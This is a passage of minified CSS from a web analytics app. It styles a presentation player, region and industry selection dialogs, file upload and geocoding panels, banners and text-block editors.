.bottom{position:relative;right:1px}.storyboard.ie .single.first{border-right:1px solid silver}.storyboard.ie .bottom,.storyboard.ie .top{border-bottom:1px solid silver;border-left:1px solid silver}#presentation-player.hidden{display:block;visibility:visible;position:absolute;top:-9999px;bottom:auto;height:100%}#presentation-player.pdf-exporting{height:550px;width:940px}#presentation-player.pdf-exporting #presentation-player-content{top:0;bottom:0}#export-embed-dialog,#sharing-dialog.embed{position:absolute;top:0;bottom:0;left:0;right:0;background:#fff}#export-embed-dialog .embed-export,#sharing-dialog.embed .embed-export{top:70px}body{background-color:transparent}body.hiddenOverflow{overflow-y:hidden}div#presentation-player{top:0px;bottom:0px;left:0;right:0;width:100%;background-color:#fff;position:absolute;overflow:hidden}div#presentation-player div.presentation-player-title{border-bottom:1px solid #d7f7e0;position:absolute;top:0;left:0;right:0;height:72px;overflow:hidden}div#presentation-player div.presentation-player-title>div:first-child{float:right;margin-right:5px}html[dir='rtl'] div#presentation-player div.presentation-player-title>div:first-child{float:left;margin-left:5px;margin-right:5px;direction:ltr}div#presentation-player div.presentation-player-title a{background-image:url("/img/v2/presentation/full-screen-options.png")}div#presentation-player div.presentation-player-title a.screen{width:32px;height:32px;display:inline-block;margin-top:20px;margin-right:15px;background-color:#ebf0fa}html[dir='rtl'] div#presentation-player div.presentation-player-title a.screen{margin-left:15px;margin-right:0}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#presentation-player div.presentation-player-title a{background-image:url("/img/v2/presentation/full-screen-options-x2.png");background-size:64px 64px}}div#presentation-player div.presentation-player-title a.expand{background-position:0 0}div#presentation-player div.presentation-player-title a.expand:hover{background-position:0 32px}div#presentation-player div.presentation-player-title a.collapse{background-position:32px 0}div#presentation-player div.presentation-player-title a.collapse:hover{background-position:32px 32px}div#presentation-player div.presentation-player-title span{color:#000;font:bold 28px 'PT Sans',sans-serif;margin-left:20px;line-height:71px}html[dir='rtl'] div#presentation-player div.presentation-player-title span{margin-left:0;margin-right:20px}div#presentation-player div.presentation-player-title span.slide-title{text-overflow:ellipsis;position:absolute;top:0;left:5px;right:55px;white-space:nowrap}html[dir='rtl'] div#presentation-player div.presentation-player-title span.slide-title{left:55px;right:5px}div#presentation-player div.presentation-player-title span.slide-title .center-aligned-title{text-align:center}html:not([dir='rtl']) div#presentation-player div.presentation-player-title span.slide-title .left-aligned-title{float:left}html[dir='rtl'] div#presentation-player div.presentation-player-title span.slide-title .left-aligned-title{float:right}html:not([dir='rtl']) div#presentation-player div.presentation-player-title span.slide-title .right-aligned-title{float:right}html[dir='rtl'] div#presentation-player div.presentation-player-title span.slide-title .right-aligned-title{float:left}div#presentation-player div#presentation-player-content{position:absolute;top:80px;bottom:60px;left:0;right:0;background-color:#fff}div#presentation-player div.presentation-player-active-slide{z-index:100}div#presentation-player div.presentation-player-slide,div#presentation-player div#presentation-player-loading-progress-bar{position:absolute;top:0;bottom:0;left:0;right:0;background-color:#fff;margin:0 20px}div#presentation-player div#presentation-player-loading-progress-bar{z-index:100;text-align:center}div#presentation-player div#presentation-player-loading-progress-bar img{position:relative;top:284px}div#presentation-player div.embed-actions{height:50px;padding:0 20px;display:flex;justify-content:justify-content;align-items:center}div#presentation-player div.embed-actions>*{flex:1}div#presentation-player div.embed-actions span{color:#000;font-family:'PT Sans',sans-serif}html:not([dir='rtl']) div#presentation-player div.embed-actions .embed-controls{text-align:right}html[dir='rtl'] div#presentation-player div.embed-actions .embed-controls{text-align:left}div#presentation-player div.embed-actions .presentation-controls{display:flex;justify-content:center;align-items:center}div#presentation-player div.embed-actions .presentation-controls button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;width:32px;height:32px;border-radius:50%;margin:0 5px;background-image:url("/img/v2/presentation/player-icons.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#presentation-player div.embed-actions .presentation-controls button{background-image:url("/img/v2/presentation/player-icons-x2.png");background-size:192px 64px}}html[dir='rtl'] div#presentation-player div.embed-actions .presentation-controls button{-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}div#presentation-player div.embed-actions .presentation-controls button#first-slide{background-position:192px 0}div#presentation-player div.embed-actions .presentation-controls button#first-slide:active,div#presentation-player div.embed-actions .presentation-controls button#first-slide:hover{background-position:192px 32px}div#presentation-player div.embed-actions .presentation-controls button#last-slide{background-position:32px 0}div#presentation-player div.embed-actions .presentation-controls button#last-slide:active,div#presentation-player div.embed-actions .presentation-controls button#last-slide:hover{background-position:32px 32px}div#presentation-player div.embed-actions .presentation-controls button#prev-slide{background-position:160px 0}div#presentation-player div.embed-actions .presentation-controls button#prev-slide:active,div#presentation-player div.embed-actions .presentation-controls button#prev-slide:hover{background-position:160px 32px}div#presentation-player div.embed-actions .presentation-controls button#next-slide{background-position:64px 0}div#presentation-player div.embed-actions .presentation-controls button#next-slide:active,div#presentation-player div.embed-actions .presentation-controls button#next-slide:hover{background-position:64px 32px}div#presentation-player div.embed-actions .presentation-controls button.play{background-position:128px 0}div#presentation-player div.embed-actions .presentation-controls button.play:active,div#presentation-player div.embed-actions .presentation-controls button.play:hover{background-position:128px 32px}div#presentation-player div.embed-actions .presentation-controls button.pause{background-position:96px 0}div#presentation-player div.embed-actions .presentation-controls button.pause:active,div#presentation-player div.embed-actions .presentation-controls button.pause:hover{background-position:96px 32px}div#presentation-player div.gadget-container div.gadget_actions{display:none}div#presentation-player.pdf-export{overflow:visible}div#presentation-player.pdf-export,div#presentation-player.pdf-export #presentation-player-content,div#presentation-player.pdf-export .presentation-player-slide,div#presentation-player.pdf-export .presentation-player-title,div#presentation-player.pdf-export .presentation-player-title *,div#presentation-player.pdf-export .gadget-title,div#presentation-player.pdf-export .gadget-container,div#presentation-player.pdf-export .section,div#presentation-player.pdf-export .slide-wrapper{position:static !important}div#presentation-player.pdf-export .slide-wrapper:not(:last-child){page-break-after:always}div#presentation-player.pdf-export .section{height:initial;padding-bottom:0}div#presentation-player.pdf-export .section.single .gadget-container{height:inherit !important}div#presentation-player.pdf-export .top{background:none}div#presentation-player.pdf-export .presentation-player-slide,div#presentation-player.pdf-export .presentation-player-title{margin:0 !important}div#presentation-player.pdf-export .presentation-player-title{height:50px}div#presentation-player.pdf-export .presentation-player-title span.slide-title{margin:0;line-height:1}div#presentation-player.pdf-export .presentation-player-title span.slide-title div.main-title{display:inline-block;line-height:inherit}div#presentation-player.pdf-export .presentation-player-title span.slide-title div.main-title .title-text{margin:0}div#presentation-player.pdf-export .presentation-player-title span.slide-title .center-aligned-title{width:100%}html.internetexplorer11:-ms-fullscreen{width:100%;height:100%}div.ranges-editor div.toolbar div.on-off-switch{position:relative;display:inline-block;top:6px;width:79px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}div.ranges-editor div.toolbar div.on-off-switch input{display:none}div.ranges-editor div.toolbar div.on-off-switch input:checked+label .inner{margin-left:0}html[dir='rtl'] div.ranges-editor div.toolbar div.on-off-switch input:checked+label .inner:before{float:right;padding-right:25px;padding-left:0}div.ranges-editor div.toolbar div.on-off-switch input:checked+label .switch{right:0px}div.ranges-editor div.toolbar div.on-off-switch label{display:block;overflow:hidden;cursor:pointer;border:1px solid #1c47a8;margin-bottom:0}div.ranges-editor div.toolbar div.on-off-switch label .inner{width:200%;margin-left:-100%;transition:margin 0.3s ease-in 0s;-moz-transition:margin 0.3s ease-in 0s;-webkit-transition:margin 0.3s ease-in 0s;-o-transition:margin 0.3s ease-in 0s}div.ranges-editor div.toolbar div.on-off-switch label .inner:before,div.ranges-editor div.toolbar div.on-off-switch label .inner:after{float:left;width:50%;height:19px;padding:0;line-height:20px;font-size:8pt;color:#fff;font-weight:bold;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}div.ranges-editor div.toolbar div.on-off-switch label .inner:before{content:"CUSTOM";padding-left:12px;background-color:#2050be;color:#fff}div.ranges-editor div.toolbar div.on-off-switch label .inner:after{content:"AUTO";padding-right:12px;background-color:#fff;color:#2050be;background-color:#eaeaea;text-align:right}div.ranges-editor div.toolbar div.on-off-switch label .switch{width:7px;margin:6px;background:#fff;border:1px solid #1c47a8;border-radius:4px;position:absolute;top:0;bottom:0;right:55px;transition:all 0.3s ease-in 0s;-moz-transition:all 0.3s ease-in 0s;-webkit-transition:all 0.3s ease-in 0s;-o-transition:all 0.3s ease-in 0s}div.ranges-editor div.toolbar .invert-colors{background-image:url("/img/geoplayground/ico_invert.png");width:15px;height:15px;display:inline-block;vertical-align:middle;cursor:pointer}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div.ranges-editor div.toolbar .invert-colors{background-image:url("/img/geoplayground/ico_invert-x2.png");background-size:cover}}html:not([dir='rtl']) div.ranges-editor div.toolbar .invert-colors{margin-left:2px}html[dir='rtl'] div.ranges-editor div.toolbar .invert-colors{margin-right:2px}div.ranges-editor div.ranges{margin-top:7px}div.ranges-editor div.ranges select.range-colorpicker{display:none}div.ranges-editor div.ranges div.range-holder{padding:5px 0}div.ranges-editor div.ranges div.range-holder .colorpicker-color-block{display:inline-block}div.ranges-editor div.ranges div.range-holder span.range{font:bold 9pt 'PT Sans',sans-serif;margin-left:5px;top:-4px;position:relative;white-space:nowrap}div.ranges-editor div.ranges div.range-holder span.low,div.ranges-editor div.ranges div.range-holder span.high{padding:2px 3px;cursor:pointer;border:1px solid #fff}div.ranges-editor div.ranges div.range-holder span.low:focus,div.ranges-editor div.ranges div.range-holder span.high:focus{border:1px solid #2050be}div.ranges-editor div.ranges div.range-holder span.high{clear:both}div.ranges-editor div.ranges div.range-holder.no-data>div{display:inline-block}div.ranges-editor div.ranges div.range-holder.no-data>div span.range{padding:2px 3px}div.ranges-editor div.ranges div.range-holder.no-data>div.disabled{opacity:0.3}div.ranges-editor div.ranges div.range-holder.no-data span.toggle{position:relative;top:-4px;color:#2050be;cursor:pointer}.v7 div#select-region{border-color:#bfcce6;height:395px}div#select-region div#region-list{height:400px;margin-top:10px}div#select-region div#region-list div.dimension-memberlist-wrapper{width:100%;display:table}div#select-region div#region-list div.dimension-memberlist-wrapper .dimension-memberlist-wrapper-row{display:table-row}div#select-region div#region-list div.dimension-memberlist-wrapper .dimension-memberlist-wrapper-row.filter-row{height:40px}div#select-region div#region-list div.dimension-memberlist-wrapper .dimension-memberlist-wrapper-row .filter-table{display:table;width:100%}div#select-region div#region-list div.dimension-memberlist-wrapper .dimension-memberlist-wrapper-row .filter-table .filter-table-cell{display:table-cell;text-align:right}div#select-region div#region-list div.dimension-memberlist-wrapper div.filter-textarea{padding:0}div#select-region div#region-list div.dimension-memberlist-wrapper div.filter-textarea input[type=text]{font-size:14px}div#select-region div#region-list div.dimension-memberlist-wrapper div.filter-textarea input[type="text"].shortened{width:330px}div#select-region div#region-list div.dimension-memberlist-wrapper div.filter-textarea select#group-select{font-family:'PT Sans',sans-serif;height:29px;font-size:14px;border-bottom-color:#e2e2e2}html:not([dir='rtl']) div#select-region div#region-list div.dimension-memberlist-wrapper div.filter-textarea select#group-select{margin-left:15px}html[dir='rtl'] div#select-region div#region-list div.dimension-memberlist-wrapper div.filter-textarea select#group-select{margin-right:15px}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.dimension-members-list div.select-members,.v7 div#select-region div#region-list div.dimension-memberlist-wrapper .group-members-list div.select-members,.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members{font-size:16px;font-family:'PT Sans',sans-serif;line-height:1.75}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.dimension-members-list div.select-members.hovered,.v7 div#select-region div#region-list div.dimension-memberlist-wrapper .group-members-list div.select-members.hovered,.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members.hovered{background-color:#e2e8f4}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.dimension-members-list div.select-members a,.v7 div#select-region div#region-list div.dimension-memberlist-wrapper .group-members-list div.select-members a,.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members a{height:1.75em}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.dimension-members-list div.select-members span,.v7 div#select-region div#region-list div.dimension-memberlist-wrapper .group-members-list div.select-members span,.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members span{color:#000}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.dimension-members-list{margin-top:15px}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.filter-textarea{padding:0}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.filter-textarea input[type="text"]{background-color:#eaeef5;color:#292929;font-family:'PT Sans',sans-serif;font-size:14px;line-height:1.36;letter-spacing:0.2px;padding:6px 15px;border:none;box-sizing:border-box}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper .filter-info{background-image:url("/img/v7/dsviewer/ico-info.png");width:12px;height:12px;right:22px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.v7 div#select-region div#region-list div.dimension-memberlist-wrapper .filter-info{background-image:url("/img/v7/dsviewer/ico-info-x2.png");background-size:12px 12px}}html[dir='rtl'] .v7 div#select-region div#region-list div.dimension-memberlist-wrapper .filter-info{right:auto;left:22px}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper .filter-info .fa{display:none}div#select-region span.selected-region{margin-top:10px;font-weight:bold;display:inline-block}div#select-region div.note{font-size:8pt;display:none}div#select-region div.note p{margin-top:15px}.v7 div#select-region div.note{font-size:16px}div#select-region~.ui-dialog-buttonpane .ui-dialog-buttonset{width:100%}.v7 div#select-region~.ui-dialog-buttonpane .ui-dialog-buttonset{margin-top:0}.v7 div#select-region~.ui-dialog-buttonpane .ui-dialog-buttonset .ui-button{padding:11px 21px;font-size:16px;border-radius:2px}.v7 div#select-region~.ui-dialog-buttonpane .ui-dialog-buttonset .reset-button{float:left}.v7 div#select-region~.ui-dialog-buttonpane .ui-dialog-buttonset .reset-button,.v7 div#select-region~.ui-dialog-buttonpane .ui-dialog-buttonset .cancel-button{padding:0;margin:11px;color:#6080c0;background-color:transparent}.v7 div#select-region~.ui-dialog-buttonpane .ui-dialog-buttonset .cancel-button{position:absolute;right:100px}div#select-region~.ui-dialog-buttonpane .ui-button.reset-button{margin-top:6px}div#select-region~.ui-dialog-buttonpane .ui-button.select-all{float:right;margin-left:0;margin-right:10px;float:left}div#select-region~.ui-dialog-buttonpane .ui-button.deselect-all{float:right;margin-left:0;float:left}.tab-content{padding-top:10px}.upload-container{height:40px}.upload-container a.image{background-position:0 0;display:inline-block;height:31px;text-decoration:none;width:132px;vertical-align:top;text-transform:uppercase}.upload-container a.text{font:14px 'PT Sans',sans-serif;line-height:20px;cursor:pointer;vertical-align:top;line-height:25px}.upload-container input#file.invisible{visibility:hidden;left:-100000px;position:absolute;top:-100000px}.upload-container input#file.ie{height:25px;width:190px;display:inline-block;font-size:10pt;padding:0;vertical-align:top}.upload-container img#progress{display:none;margin-top:6px;vertical-align:top}.upload-container iframe{display:none}.upload-container label{font-size:10pt}.upload-container input#web-url{width:370px}.geocoding-dialog{text-align:left;width:500px}.geocoding-dialog p{font:10.5pt 'PT Sans',sans-serif}.geocoding-dialog h1{font:bold 13pt 'PT Sans',sans-serif;margin-top:0;margin-bottom:20px}.geocoding-dialog .apply{display:none;float:right;margin-top:10px;height:25px}.geocoding-container{width:inherit}.geocoding{width:inherit}.geocoding label{font:bold 10.5pt 'PT Sans',sans-serif;display:block;margin-bottom:2px}.geocoding .geocode,.geocoding .remove{font:9pt 'PT Sans',sans-serif}.geocoding .dimensions{width:260px;padding-bottom:3px;font:10pt 'PT Sans',sans-serif;margin-right:6px}.geocoding .progress{margin-top:20px;display:none;width:inherit}.geocoding .progress .total{position:relative;display:inline-block;vertical-align:top;height:10px;width:inherit;background-color:gray}.geocoding .progress .current{position:relative;display:block;vertical-align:top;height:10px;width:0px;background-color:green}.geocoding .progress .current.failed{background-color:#c13a3f}.geocoding .progress .status{font-family:'PT Sans',sans-serif;font-size:9pt}.geocoding .results{display:none;margin-top:12px;height:16px;font-family:'PT Sans',sans-serif;font-size:9pt;overflow-y:auto}.geocoding .results.failed{color:#c13a3f}body.fullscreen div#site-main{margin:0 auto}.quick-upload{font-family:'PT Sans',sans-serif;font-size:16px;height:220px;margin:130px auto 150px auto;width:590px;border-radius:5px;text-align:center;position:relative}.quick-upload .navigate{display:none}.quick-upload .main-dialog{display:table}.quick-upload .drag-area{width:50%;display:table-cell;vertical-align:middle;border-right:1px solid #e3e3e3}html[dir='rtl'] .quick-upload .drag-area{border-right:none;border-left:1px solid #e3e3e3}.quick-upload .drag-area .text{color:#c8c8c8;font-size:125%;display:inline-block;height:36px;padding-top:106px;padding-bottom:74px;width:216px;border:2px dashed #c4c4c4;border-radius:50%;margin-right:72px}.quick-upload .drag-area .text.gray{background-color:#f7f7f7}.quick-upload .drag-area .text .image{width:64px;height:54px;margin-top:-54px;margin-bottom:10px;background-repeat:no-repeat;background-position:50% 38%;background-image:url("/img/v4/upload/files.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.quick-upload .drag-area .text .image{background-image:url("/img/v4/upload/files-x2.png");background-size:cover}}html[dir='rtl'] .quick-upload .drag-area .text{margin-right:0;margin-left:72px}.quick-upload .drag-area .text span{display:inline-block;width:175px}.quick-upload .or{display:table-cell;vertical-align:middle;color:#bbb;font-style:italic}.quick-upload .or span{background:#fff;margin-left:-73px;width:146px;display:inline-block}html[dir='rtl'] .quick-upload .or span{margin-left:0;margin-right:-73px}.quick-upload .options{display:table-cell;vertical-align:middle;position:relative;padding-top:0.65em}.quick-upload .options .option{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;display:flex;justify-content:flex-start;align-items:center;width:220px;height:38px;border:2px solid #2050be;color:#2050be;margin:20px 0;border-radius:5px;cursor:pointer;font-weight:bold;font-size:14px;text-align:initial;padding:0 8px}.quick-upload .options .option .image{height:20px;width:20px;line-height:20px;font-size:22px;text-align:center;font-weight:500}html:not([dir='rtl']) .quick-upload .options .option .image{margin-right:0.4em}html[dir='rtl'] .quick-upload .options .option .image{margin-left:0.4em}.quick-upload .options .option:hover,.quick-upload .options .option:focus{background-color:rgba(32,80,190,0.1)}.quick-upload .options .option.browse-local form{position:fixed;top:-100%}.quick-upload .options div.custom-upload{font-size:70%;margin:0;text-align:right}html[dir='rtl'] .quick-upload .options div.custom-upload{text-align:left}.quick-upload .paste-dialog{display:none}.quick-upload .paste-dialog .cancel{line-height:50px;text-align:right;color:#2050be;font-size:90%}html[dir='rtl'] .quick-upload .paste-dialog .cancel{text-align:left}.quick-upload .paste-dialog .cancel span{cursor:pointer}.quick-upload .paste-dialog .clipboard-area{line-height:38px;width:100%;padding-bottom:25px;padding-top:105px;background-color:#f5f5f5;color:#c8c8c8;font-size:140%;font-weight:bold;border-top:2px solid #d1d1d1;border-left:1px solid #e9e9e9;border-right:1px solid #e9e9e9;background-repeat:no-repeat;background-position:50% 28%;background-image:url("/img/v4/upload/ctrlv.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.quick-upload .paste-dialog .clipboard-area{background-image:url("/img/v4/upload/ctrlv-x2.png");background-size:145px 48px}}.quick-upload .paste-dialog .clipboard-area .mac{display:none}.quick-upload .paste-dialog .clipboard-area .pc{display:inline}.quick-upload .paste-dialog .clipboard-area .content{width:1px;height:1px;position:fixed;left:-100px;overflow:hidden}.quick-upload .paste-dialog .clipboard-area.mac{background-image:url("/img/v4/upload/cmdv.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.quick-upload .paste-dialog .clipboard-area.mac{background-image:url("/img/v4/upload/cmdv-x2.png");background-size:145px 48px}}.quick-upload .paste-dialog .clipboard-area.mac .mac{display:inline}.quick-upload .paste-dialog .clipboard-area.mac .pc{display:none}.overlay{display:none;position:absolute;left:0;top:0;background:#fff;width:100%;height:100%;opacity:0.6}.upload-progress{width:100%;display:none}.upload-progress .upload-wrapper{padding:20px;display:table-cell;vertical-align:middle}.upload-progress .upload-wrapper .inner-wrapper{width:200px;display:inline-block;padding:10px}.upload-progress .upload-wrapper .inner-wrapper .outer-progress{position:relative;display:block;vertical-align:top;height:10px;background-color:gray}.upload-progress .upload-wrapper .inner-wrapper .outer-progress .inner-progress{position:relative;display:block;vertical-align:top;height:10px;width:25px;background-color:green}.upload-progress .upload-wrapper .inner-wrapper .message{display:block;font-size:12px;color:green;text-align:left}html[dir='rtl'] .upload-progress .upload-wrapper .inner-wrapper .message{text-align:right}.upload-progress.continuous{display:table}.upload-progress.continuous #continuous{display:block}.upload-progress.continuous #percentage{display:none}.upload-progress.percentage{display:table}.upload-progress.percentage #continuous{display:none}.upload-progress.percentage #percentage{display:block}#continuous{height:10px;width:200px;border:none;overflow:hidden;background-color:gray}#continuous .noTrespassingAnimationG{width:295px;-moz-animation-name:noTrespassingAnimationG;-moz-animation-duration:0.9s;-moz-animation-iteration-count:infinite;-moz-animation-timing-function:linear;-webkit-animation-name:noTrespassingAnimationG;-webkit-animation-duration:0.9s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear;-o-animation-name:noTrespassingAnimationG;-o-animation-duration:0.9s;-o-animation-iteration-count:infinite;-o-animation-timing-function:linear;-ms-animation-name:noTrespassingAnimationG;-ms-animation-duration:0.9s;-ms-animation-iteration-count:infinite;-ms-animation-timing-function:linear;animation-name:noTrespassingAnimationG;animation-duration:0.9s;animation-iteration-count:infinite;animation-timing-function:linear}html[dir='rtl'] #continuous .noTrespassingAnimationG{-moz-animation-name:noTrespassingAnimationGrtl;-webkit-animation-name:noTrespassingAnimationGrtl;-o-animation-name:noTrespassingAnimationGrtl;-ms-animation-name:noTrespassingAnimationGrtl;animation-name:noTrespassingAnimationGrtl}#continuous .noTrespassingBarLineG{background-color:green;float:left;width:18px;height:150px;margin-right:30px;margin-top:-35px;-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}@-moz-keyframes noTrespassingAnimationG{0%{margin-left:-48px}
100%{margin-left:0px}}
@-webkit-keyframes noTrespassingAnimationG{0%{margin-left:-48px}
100%{margin-left:0px}}
@-o-keyframes noTrespassingAnimationG{0%{margin-left:-48px}
100%{margin-left:0px}}
@-ms-keyframes noTrespassingAnimationG{0%{margin-left:-48px}
100%{margin-left:0px}}
@keyframes noTrespassingAnimationG{0%{margin-left:-48px}
100%{margin-left:0px}}
@-moz-keyframes noTrespassingAnimationGrtl{0%{margin-right:-48px}
100%{margin-right:0px}}
@-webkit-keyframes noTrespassingAnimationGrtl{0%{margin-right:-48px}
100%{margin-right:0px}}
@-o-keyframes noTrespassingAnimationGrtl{0%{margin-right:-48px}
100%{margin-right:0px}}
@-ms-keyframes noTrespassingAnimationGrtl{0%{margin-right:-48px}
100%{margin-right:0px}}
@keyframes noTrespassingAnimationGrtl{0%{margin-right:-48px}
100%{margin-right:0px}}
div.upload-img{position:relative;width:calc(100% - 20px);padding:5px;margin:5px 0px 10px 5px}html[dir='rtl'] div.upload-img{margin:5px 10px 10px 0px}div.upload-img:hover{cursor:pointer;box-shadow:0px 0px 5px 3px #83a0d8}div.upload-img.selected-theme{box-shadow:0px 0px 5px 3px #83a0d8}div.upload-img img{max-width:100%;max-height:62px;position:relative}.userBanners div#title{margin:10px 0;font-size:15px;font-family:'PT Sans',sans-serif}.userBanners ul#banners{overflow-x:hidden;height:250px;overflow-y:auto;margin-left:-40px}.userBanners ul#banners div.oneBanner{position:relative;width:calc(100% - 20px);padding:5px;margin:5px 0px 10px 5px}html[dir='rtl'] .userBanners ul#banners div.oneBanner{margin:5px 10px 10px 0px}.userBanners ul#banners div.oneBanner:hover{cursor:pointer;box-shadow:0px 0px 5px 3px #83a0d8}.userBanners ul#banners div.oneBanner.selected-theme{box-shadow:0px 0px 5px 3px #83a0d8}.userBanners ul#banners div.oneBanner img.bannerImage{max-width:100%;max-height:62px;position:relative}.userBanners ul#banners div.oneBanner img.deleteButton{background-image:url("/Img/v4/ico-delete.png");width:17px;height:17px;background-color:#ebf0fa;position:absolute;right:13px;top:10px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.userBanners ul#banners div.oneBanner img.deleteButton{background-image:url("/Img/v4/ico-delete-x2.png");background-size:cover}}html[dir='rtl'] .userBanners ul#banners div.oneBanner img.deleteButton{left:13px}.text-block-wrapper{font:bold 13px 'PT Sans',sans-serif;color:#000;position:absolute;z-index:1002;cursor:default;opacity:1;margin:10px}.text-block-wrapper.no-editor{box-shadow:none;border:none;background-color:transparent}.text-block-wrapper:hover{z-index:1003}.text-block-wrapper .text-area-wrap{border-style:solid;padding:10px;background-color:#fff;opacity:1}.text-block-wrapper .text-area-wrap .text-area{outline:none;overflow-wrap:break-word}.text-block-wrapper .move-text-area{display:none;background:#2050be;border:none;padding:0px 1px 0px 2px;font-size:12px;color:#fff;position:absolute;right:0;bottom:0;cursor:move}html[dir="rtl"] .text-block-wrapper .move-text-area{right:auto;left:-22px}.text-block-wrapper .editor{position:absolute;background-color:#fff;border:1px solid #000;padding:10px;min-width:300px;width:auto;height:auto}.text-block-wrapper .editor .line1{margin-bottom:10px}.text-block-wrapper .editor .line1 input{width:40px;height:20px;border:1px solid #cecece;background-color:#f0f0f0;font:normal 13px 'PT Sans',sans-serif;text-align:center;margin-left:2px;margin-right:0}html[dir="rtl"] .text-block-wrapper .editor .line1 input{margin-left:0;margin-right:2px}.text-block-wrapper .editor .line1 .colorpicker-root-tag{display:inline-block;vertical-align:top;margin-left:5px;margin-right:0}html[dir="rtl"] .text-block-wrapper .editor .line1 .colorpicker-root-tag{margin-left:0;margin-right:5px}.text-block-wrapper .editor .line1 .colorpicker-root-tag .colorpicker-color-block{margin:auto;width:22px;height:22px}.text-block-wrapper .editor .line1 .stroke-label{margin-left:9px;margin-right:0}html[dir="rtl"] .text-block-wrapper .editor .line1 .stroke-label{margin-left:0;margin-right:9px}.text-block-wrapper .editor .line2 .font-name-select label{display:none}.text-block-wrapper .editor .line2 #tb-font-name{width:60px}.text-block-wrapper .editor .line2 #tb-font-size{width:48px}.text-block-wrapper .editor .line2 .colorpicker-root-tag{display:inline-block;vertical-align:top;margin-left:7px;margin-right:0}html[dir="rtl"] .text-block-wrapper .editor .line2 .colorpicker-root-tag{margin-left:0;margin-right:7px}.text-block-wrapper .editor .line2 .colorpicker-root-tag .colorpicker-color-block{margin:auto;width:22px;height:22px}.text-block-wrapper .editor .line2 .font-style span:hover,.text-block-wrapper .editor .line2 .text-align span:hover{background-color:#cecece}.text-block-wrapper .editor .line2 .font-style i.fa,.text-block-wrapper .editor .line2 .text-align i.fa{margin:0 2px 0px 2px;cursor:pointer;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.text-block-list .text-block-item{margin-top:10px}.text-block-list .text-block-item span{vertical-align:top}.text-block-list .text-block-item .text-snip{float:left;width:220px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.text-block-list .text-block-item .btns{float:right}.text-block-list .text-block-item .btns i.fa{cursor:pointer;color:#2050be;padding-left:10px;padding-right:10px;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.text-block-list .text-block-item .btns i.fa.fa-pencil{padding-right:0}#edit{display:inline-block;border-bottom:1px dashed;text-decoration:none}div#industries,div.crop,#buttons{display:inline-block}div#industries-editor-dialog{border-color:#bfcce6;height:395px}div#industries-editor-dialog div#industry-list{height:400px;margin-top:10px}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list{overflow-y:scroll;height:350px}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members{font-family:'PT Sans',sans-serif;cursor:pointer;padding:3px}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members:hover{background-color:#e2e8f4}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members-sub{margin-left:17px}html[dir='rtl'] div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members-sub{margin-right:17px;margin-left:auto}div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list div.select-members .member-text{font-size:16px;line-height:1.75;color:#000;margin-left:5px}html[dir='rtl'] div#industries-editor-dialog div#industry-list div.industry-memberlist-wrapper div.industry-members-list 